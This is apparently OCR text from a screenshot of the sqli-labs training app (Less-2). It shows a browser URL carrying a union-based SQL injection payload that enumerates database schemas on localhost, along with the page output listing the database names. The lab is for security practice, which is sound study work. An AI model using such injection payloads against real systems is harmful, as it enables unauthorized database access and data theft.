 localhost/sqli-labs-master/Less-2/?id=-2%20union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata
web安全行业 Web项目 百度一下，你就知道 网络安全大师班薪... SRCs|安全应急响应... 网络安全/Web渗透... 宁爱商城 百度翻译-200种语... 易实电商 XWAY科技管理系...
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys,test
Your Password:3
SQLI DUMB SERIES-2